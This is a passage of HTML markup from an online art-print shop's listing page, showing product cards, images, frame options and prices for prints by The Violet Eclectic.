        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Own Way by The Violet Eclectic Unframed Print"
    title="Own Way by The Violet Eclectic Unframed Print"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11979/736932/1699662657999_671556_source_1677682855__58713.1753283795.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Own Way by The Violet Eclectic Narrow Black Frame"
    title="Own Way by The Violet Eclectic Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/own-way-by-the-violet-eclectic.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11979">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11979" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/own-way-by-the-violet-eclectic.html" >Own Way by The Violet Eclectic</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11983" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/waves-by-the-violet-eclectic.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11983/737246/VIOECL010-TOF__43297.1753283937.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Waves by The Violet Eclectic Narrow Oak Frame"
    title="Waves by The Violet Eclectic Narrow Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11983/737242/1699662682606_672076_source_1677683011__63809.1753283936.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Waves by The Violet Eclectic Narrow Black Frame"
    title="Waves by The Violet Eclectic Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/waves-by-the-violet-eclectic.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11983">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11983" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/waves-by-the-violet-eclectic.html" >Waves by The Violet Eclectic</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="14073" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/wobble.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14073/677673/VIOECL037-WBF-Product_Image_url__59325.1744823042.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Wobble Wide Black Frame"
    title="Wobble Wide Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14073/677671/VIOECL037-TBF-Product_Image_url__94904.1744823040.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Wobble Narrow Black Frame"
    title="Wobble Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/wobble.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="14073">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=14073" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/wobble.html" >Wobble</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11985" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/you-have-got-this.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11985/736756/1699662696344_672372_source_1677683100__69793.1753283695.jpg?c=2 2560w"
    data-sizes="auto"
    alt="You Have Got This Narrow White Frame"
    title="You Have Got This Narrow White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11985/736745/1699662694902_672336_source_1677683092__42392.1753283692.jpg?c=2 2560w"
    data-sizes="auto"
    alt="You Have Got This Narrow Black Frame"
    title="You Have Got This Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/you-have-got-this.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11985">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11985" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/you-have-got-this.html" >You Have Got This</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="14079" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/care-free.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14079/676998/VIOECL026-MWF-Product_Image_url__59364.1744822483.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Care Free Medium White Frame"
    title="Care Free Medium White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14079/676984/VIOECL026-TBF-Product_Image_url__73648.1744822477.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Care Free Narrow Black Frame"
    title="Care Free Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/care-free.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="14079">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=14079" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/care-free.html" >Care Free</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11970" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/care-way-less.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11970/737394/VIOECL013-WOF__99308.1753284012.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Care Way Less Wide Oak Frame"
    title="Care Way Less Wide Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11970/737384/1699662602909_670386_source_1677682525__95099.1753284009.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Care Way Less Narrow Black Frame"
    title="Care Way Less Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/care-way-less.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11970">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11970" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
